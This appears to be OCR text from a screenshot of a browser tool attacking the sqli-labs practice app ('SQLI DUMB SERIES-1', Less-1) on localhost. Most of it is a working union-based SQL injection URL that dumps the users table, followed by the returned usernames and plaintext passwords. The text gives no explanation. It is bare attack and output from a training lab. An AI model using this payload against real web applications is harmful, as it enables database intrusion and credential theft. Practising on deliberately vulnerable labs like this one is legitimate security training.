 Load URL
http://127.0.0.1/Less-1/?id=1' and 1=2 union select 1,2,group_concat(id,username,password) from users--+
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:1DumbDumb,2AngelinaI-
kill-you,3Dummyp@ssword,4securecrappy,5stupidstupidity,6supermangenious,7batmanmob!le,8adminadmin,9admin1admin1,10admin2admin2,11admin3admin3,12dhakkandumbo,14
SQLI DUMB SERIES-1